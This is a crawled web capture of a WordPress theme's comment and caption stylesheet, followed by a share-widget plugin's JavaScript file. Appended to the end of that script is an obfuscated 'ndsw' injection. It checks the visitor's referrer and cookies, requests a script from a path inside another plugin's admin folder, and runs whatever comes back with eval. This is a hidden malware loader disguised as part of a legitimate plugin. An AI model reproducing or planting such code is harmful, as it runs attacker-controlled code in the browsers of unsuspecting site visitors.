		font-weight: bold;
		}
		
	.widget #calendar_wrap {
		padding: 0 20px 20px;
		}

/* =Comments
-------------------------------------------------------------- */
#comments,
#respond,
.commentlist,
.commentlist ul.children,
.commentlist li.comment,
.commentlist li.pingback,
.commentlist .comment-body,
textarea#comment { 
	width: 100%;
	clear: both;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	}
	
	#comments-title {
		margin-bottom: 0;
		}

	.commentlist li.comment,
	.commentlist li.pingback {
		padding-bottom: 10px;
		}

	.commentlist,
	.commentlist ul.children { 
		list-style: none; 
		padding: 0;
		}
		
		.commentlist ul.children {
			margin: 10px 0 0;
			padding-left: 10px;
			}
			
			.commentlist ul.children li.comment {
				position: relative;
				}
		
	.commentlist .comment-body {
		padding: 20px; 
		background: #f6f6f6; 
		display: block;
		border: 1px solid #e2e2e2;
		}

		.commentlist .children > li.comment {
			padding-left: 23px !important;
			}
		
	.comment-notes { 
		line-height: 1.3em; 
		clear: both; 
		}

	.commentlist li.comment .avatar {
		float: left;
		padding: 0;
		}
	
	.commentlist li.comment .comment-author {
		width: 100%;
		color: #222;
		text-decoration: none;
		}
		
		.commentlist li.comment .comment-author {
			font-size: 16px;
			padding-left: 75px;
			line-height: 1;
			}
		
	.commentlist li.comment .comment-meta {
		padding-left: 75px;
		font-size: 12px;
		color: #888;
		font-style: italic;
		}
	
	.commentlist li.comment .comment-text {
		padding: 0 0 0 75px;
		}

	#cancel-comment-reply-link { 
		font-size: 12px;
		float: right;
		}
		
	.comment-reply-link {
		float: right;
	 	background: #999; 
	 	border: 1px solid #777; 
	 	-moz-border-radius: 2px; 
	 	-webkit-border-radius: 2px; 
	 	border-radius: 2px; 
	 	color: #fff; 
	 	font: normal 11px Arial, sans-serif; 
	 	padding: 6px 10px 4px;  
	 	text-align: center; 
	 	margin-top: 5px;
	 	text-decoration: none; 
	 	text-transform: uppercase;
	 	}
	
		 .comment-reply-link:hover { 
		 	background: #cc0000; 
		 	border: 1px solid #cc0000;
		 	text-decoration: none;
		 	}
		
	.commentlist pre {
		background: #eee;
		border-color: #e2e2e2;
		}
				
	.comment .url {
		font-style: italic;
		}

	.comment #respond {
		margin-top: 10px;
		}

	#leftcontent h3#reply-title,
	#leftcontent h3#comments-title {
		font-size: 24px;
		line-height: 26px;
		}
		
	#respond .form-submit {
		clear: both;
		float: left
		}

/* WordPress Required Elements */

.aligncenter,
div.aligncenter {
   display: block;
   margin: 5px auto;
}

.alignleft, div.alignleft {
   float: left;
   margin: 5px 15px 5px 0;
}

.content .storycontent .alignleft,
.search .storycontent .alignleft,
.archive .storycontent .alignleft { 
	margin-top: 0; 
	}

.alignright, div.alignright {
   float: right;
   margin: 5px 0 5px 15px;
}

.alignnone {
	margin: 5px 0;
	}

.wp-caption {
   border: 1px solid #bbb;
   text-align: center;
   background-color: #ddd;
   padding-top: 5px;
   margin: 0;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text,
.gallery-caption {
   font-size: 11px;
   line-height: 14px;
   padding: 5px;
   margin: 0;
}

#today {
	color: #cc0000;
	}

#wp-calendar {
	margin: auto;
	}
	
.bypostauthor {}
.sticky {}

		
/* NEW POST FORMATS */

.gallery-thumb img {
	margin: 10px 0 0;
	padding: 5px;
	border: 1px solid #bbb;
	background: #ddd;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;	
	width: auto\9; /* IE 8 Hack */
	}
	
	.twopost .gallery-thumb img,
	.threepost .gallery-thumb img {
		margin: 10px 0 0 !important;
		max-width: 90% !important;
		}
	
.format-aside .entry p.excerpt { 
	padding-left: 30px;
	background: url(images/quotes.png) no-repeat top left;
	min-height: 30px;
	}

.format-audio .entry .pformat {
	padding-left: 38px;
	background: url(images/audio.png) no-repeat top left;
	min-height: 30px;
	display: block;
	}
	
.format-link .entry a { 
	padding-left: 38px;
	min-height: 30px;
	display: block;
	background: url(images/link.png) no-repeat top left;
	font-size: 18px;
	line-height: 22px;
	}
	
.format-image .entry {
	margin: 10px 0 0;
	}

--- FILE ---
content_type: application/javascript
request_url: https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0
body_size: 12681
content:
var _ehmysh =  function() {	
	 this._mys_addEvent = function (elementAdd, type, handler) {
		if (elementAdd.addEventListener) {
			elementAdd.addEventListener(type, handler, false);
		} else {
			if (!handler.$$guid) { 
				handler.$$guid = this._mys_addEvent.guid++;
			}
			if (!elementAdd.events) { 
				elementAdd.events = {}; 
			}
			var handlers = elementAdd.events[type];
			if (!handlers) {
				handlers = elementAdd.events[type] = {};
				if (elementAdd["on" + type]) {
					handlers[0] = elementAdd["on" + type];
				}
			}
			handlers[handler.$$guid] = handler;
			elementAdd["on" + type] = this._mys_handleEvent;
		}
	};
	this._mys_addEvent.guid = 1;

	this._mys_removeEvent = function(elementRemove, type, handler) {
		if (elementRemove.removeEventListener) {
			elementRemove.removeEventListener(type, handler, false);
		} else {
			if (elementRemove.events && element.events[type]) {
				delete elementRemove.events[type][handler.$$guid];
			}
		}
	};
	
	this._mys_handleEvent = function(event) {
		var returnValue = true;
		event = event || _mys_fixEvent(((this.ownerDocument || this.document || this).parentWindow || window).event);
		var handlers = this.events[event.type];
		for (var i in handlers) {
			this.$$_mys_handleEvent = handlers[i];
			if (this.$$_mys_handleEvent(event) === false) {
				returnValue = false;
			}
		}
		return returnValue;
	};
	
	function _mys_fixEvent(event) {
		event.preventDefault = _mys_fixEvent.preventDefault;
		event.stopPropagation = _mys_fixEvent.stopPropagation;
		return event;
	};
	_mys_fixEvent.preventDefault = function() {
		this.returnValue = false;
	};
	_mys_fixEvent.stopPropagation= function() {
		this.cancelBubble = true;
	};
};

var _mysin = function() {
	var isMBD = false;
	var modalBox;

	this.getDocHeight = function() {
		var D = document;
		return Math.max(
			Math.max(D.body.scrollHeight, D.documentElement.scrollHeight),
			Math.max(D.body.offsetHeight, D.documentElement.offsetHeight),
			Math.max(D.body.clientHeight, D.documentElement.clientHeight)
		);
	};

	this.pageWidth = function() {
		return window.innerWidth != null? window.innerWidth: document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body != null? document.body.clientWidth:null;
	};
	
	this.pageHeight = function() {
		return window.innerHeight != null? window.innerHeight: document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body != null? document.body.clientHeight:null;
	};
	
	this.posLeft = function() {
		return typeof window.pageXOffset != 'undefined' ? window.pageXOffset:document.documentElement && document.documentElement.scrollLeft? document.documentElement.scrollLeft:document.body.scrollLeft? document.body.scrollLeft:0;
	};
	
	this.posTop = function() {
		return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:document.documentElement && document.documentElement.scrollTop? document.documentElement.scrollTop: document.body.scrollTop?document.body.scrollTop:0;
	};
	
	this.elemID = function(x){
		return document.getElementById(x);
	};
	
	this.scrollFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.top=this.posTop()+'px';
			obol.style.left=this.posLeft()+'px';
		}
	};
	
	this.sizeFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.height=this.pageHeight()+'px';
			obol.style.width=this.pageWidth()+'px';
		}
	};
	
	this.kp = function(e){
		var ky=e?e.which:event.keyCode;
		if(ky==88||ky==120)hm();
		return false;
	};
	
	this.inf = function(h){
		var tag=document.getElementsByTagName('select');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('iframe');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('object');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
	};

	this.sm = function(obl,wd, ht) {
		var h='hidden';
		var b='block';
		var p='px';
		var obol=this.elemID('mys_ol');
		obol.style.height=this.getDocHeight() +p;
		obol.style.width='100%'
		obol.style.top=0;
		obol.style.left=0;
		obol.style.display=b;
		var tp=this.posTop()+((this.pageHeight()-ht)/2)-12;
		var lt=this.posLeft()+((this.pageWidth()-wd)/2)-12;
		var obbx=this.elemID('mys_box');
		obbx.style.top=(tp<0?0:tp)+p;
		obbx.style.left=(lt<0?0:lt)+p;
		obbx.style.width=wd+p;
		obbx.style.height=ht+p;
		this.inf(h);
		obbx.style.display=b;
		return false;
	};

	this.pinMarklet = function() {
		var e = document.createElement('script');
		e.setAttribute('type', 'text/javascript');
		e.setAttribute('charset', 'UTF-8');
		e.setAttribute('src', 'http://assets.pinterest.com/js/pinmarklet.js?r=' + Math.random() * 99999999);
		document.body.appendChild(e);
	};
	
	this.hm = function(){
		var v='visible';
		var n='none';
		this.elemID('mys_ol').style.display=n;
		this.elemID('mys_box').style.display=n;
		this.inf(v);
		document.onkeypress='';
	};

	this.initmb = function(){
		if (!isMBD) {
			var obody=document.getElementsByTagName('body')[0];

			var obbxi=document.createElement('iframe');
			obbxi.setAttribute('id','mys_boxframe');
			obbxi.setAttribute('name','mys_boxframe');
			obbxi.style.display='none';
			obody.appendChild(obbxi);

			window.onscroll = this.scrollFix;
			window.onresize = this.sizeFix;

			isMBD = true;
		}
	};

	this.getOffset = function(el) {
		var _x = 0;
		var _y = 0;
		while( el && !isNaN( el.offsetLeft ) && !isNaN( el.offsetTop ) ) {
			_x += el.offsetLeft - el.scrollLeft;
			_y += el.offsetTop - el.scrollTop;
			el = el.offsetParent;
		}
		return { top: _y, left: _x };
	};
	
	this.chooserImg = function(elem) {
		var elemTop = this.getOffset(elem);
			
		var images = document.getElementsByTagName('img');
		var i = 0;
		var lastimg = '' ;
		
		if ( images && images[0] && images[0].width >=100) {
			lastimg = images[0];
		}
		
		var fd = false;
		var offsetImage = null;
		var imageSrc = '';
		while ( (elementImage = images[i++]) && (fd == false) ) {	
			offsetImage = this.getOffset(elementImage);
			imageSrc = elementImage.src;
			if ( (elementImage.src!='') && (offsetImage.top < elemTop.top) && (imageSrc.search(/moquadv.com/i)==-1) && elementImage.width>=100) {
				lastimg = elementImage;
			}
			
			if ( offsetImage.top > elemTop.top ) {
				fd = true;
			}
		}
		return lastimg;
	};
	
	this.s_mys = function(elem) {
		this.sm('myshare_box', 400,400);
		
		var newurl = elem.getAttribute('myshare_url');
		if (!newurl) {
			newurl = elem.getAttribute('myshare:url');
		}
		var lang = elem.getAttribute('myshare_lang');
		if (!lang){
			lang = elem.getAttribute('myshare:lang');
		}
		if (!this.elemID('mys_box')){
			this.initmb();
		}
		var a = new _ehmysh();
		a._mys_addEvent(this.elemID('mys_ol'), "click", _mysin.hm);

		var i =0;
		var tourl_link;
		var tourl_title;
		var alist = document.getElementsByTagName('a');

		if (newurl) {
			tourl_link = _mysobj.urlencode(newurl);
			newtitle = elem.getAttribute('myshare_title');
			if (!newtitle){
				newtitle = elem.getAttribute('myshare:title');
			}
			newdescription = elem.getAttribute('myshare_description');
			if (!newdescription){
				newdescription = elem.getAttribute('myshare:description');
			}
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
				tourl_title = newtitle;
			}
			if (newdescription) {
				tourl_link = tourl_link + "&d=" +_mysobj.urlencode(newdescription);
			}
		} else {
			tourl_link = _mysobj.urlencode(location.href);
			newtitle = document.title;
			tourl_title = newtitle;
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
			}
			var metas = document.getElementsByTagName('meta');
			var len = metas.length;
			if (len>0) {
				var newdescription;
				for (var x=0,y=metas.length; x<y; x++) {
					if (metas[x].name.toLowerCase() == "description") {
						newdescription = metas[x];
					}
				}
				if (newdescription) {
					if (newdescription.content) {
						tourl_link = tourl_link + "&d=" + _mysobj.urlencode(newdescription.content);
					}
				}
			}
		}
		if (lang) {
			tourl_link = tourl_link + "&l=" + _mysobj.urlencode(lang);
		}
		
		if ( self._myswpplugin == true ) {
			tourl_link = tourl_link + "&myswpplugin=1";
		}

		var tmp = self.location.host;
		if ( !tmp ){
			tmp = _mysobj.tracy_vars['from'];
		}
		tourl_link = tourl_link + "&f=" + _mysobj.urlencode(tmp);

		var outChooserImg = this.chooserImg(elem);
		if (  outChooserImg !='' ) {
			tourl_link = tourl_link + "&imgsrc=" + _mysobj.urlencode(outChooserImg.src)+ "&imgalt=" + _mysobj.urlencode(outChooserImg.alt);
		}
 		
		//tourl_link = tourl_link + "&cc=" +_mysobj.cc;
		
		var isbot = /(altavista|baidu|bing|blackwidow|bot|chinaclaw|collector|crawler|curl|custo|demon|disco|download|downloader|ecatch|eirgrabber|email|express|extractor|eyenetie|flashget|foto|getright|getweb!|go-ahead-got-it|go!zilla|google|grabnet|grafula|hmview|htmlparser|httrack|indy|interget|jetcar|larbin|leechftp|libwww|msnbot|navroad|nearsite|netants|netzip|ninja|octopus|offline|pagegrabber|pavuk|pcbrowser|perl|pycurl|pyq|pyth|python|quester|rafula|realdownload|reget|scan|sitesnagger|slurp|smartdownload|spider|stripper|sucker|superhttp|takeout|teleport|tool|urllib|vampire|voideye|web(auto|collector|copier|copy|craw|fetch|go|leacher|pictures|reaper|sauger|whacker|zip)|wget|widow|wwwoffle|yahoo|yandex|zeus)/i.test(navigator.userAgent);
		
		var element,c,y;
		while (element = alist[i++]) {
			if ( _mysobj.hasClass(element,"mys_partners")) {
				if ( isbot) {
					element.href = 'javascript:void(0)';
				} else {				
					c = element.href;
					y = c.indexOf('&');
					if (y>0) {
						c = c.substr(0,y);
					}
					if (c.indexOf('?')>0) {
						element.href = c +"&u=" + tourl_link;
					} else {
						element.href = c +"?u=" + tourl_link;
					}
				}
			}
		}

		return false;
	};
	
	this.h_mys = function(){
		this.hm();
		return false;
	};

	this.h_pinMarklet = function(){
		this.pinMarklet();
		return false;
	};	

	return {
		sm: function() {s_mys(this);},
		hm: function() {h_mys();},
		pinMarklet: function(){h_pinMarklet();}
	};
}();

var _mys = function() {
	//this.cc = '';
	
	this.urlencode = function(s) {
		var ue = self.encodeURIComponent ? encodeURIComponent : escape;
		return ue( s ).replace( /\+/g, '%20' ).replace( /!/g, '%21' ).replace( /\'/g, '%27' ).replace( /\(/g, '%28' ).replace( /\)/g, '%29' ).replace( /\* /g, '%2A' ).replace( /\~/g, '%7E' );
	};
	
	this.hasClass = function(el,className) {
		if ( el.classList && el.classList.contains ) {
			return el.classList.contains(className);
		}
		return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
	};
};

window._mysobj = new _mys();
this.a = new _ehmysh();
var aclas;
var i = 0;
aclas= document.getElementsByTagName("a");
while (element = aclas[i++]) {
	if (element.getAttribute('myshare:id') == "mys_shareit" || element.getAttribute('myshare_id') == "mys_shareit" || element.className == "mys_shareit") {
		element.setAttribute('rel', 'nofollow');	
		this.a._mys_addEvent(element, "click", _mysin.sm);
	}
}

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//blog.scrumstudy.com/wp-content/plugins/all-in-one-seo-pack/admin/admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};